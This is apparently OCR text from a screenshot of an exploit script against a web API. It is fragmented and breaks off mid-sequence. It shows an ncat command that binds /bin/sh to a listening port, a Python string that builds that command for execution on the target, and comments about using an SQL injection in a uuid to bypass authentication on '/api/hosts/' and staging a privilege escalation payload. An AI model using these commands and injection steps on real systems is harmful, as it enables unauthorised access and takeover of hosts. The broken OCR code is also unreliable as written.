
random port...
# ncat -lvp 4444 -e /bin/sh
# NB: This is not the part of the 
process where we're going to run our 
command. 
# We're establishing a reverse shell 
which will be used later to state a 
# privilege escalation payload onto 
this box.
############################################
low_priv_cmd 
=
"ncat -lvp {0} -e 
/bin/sh 
&"
.
format
(
str
(
apache_ncat_port
)
)
url 
=
'/api/hosts/'
# Here, a SQLi string overrides the 
uuid, providing auth bypass.
# We'll need to base64 encode before 
sending... 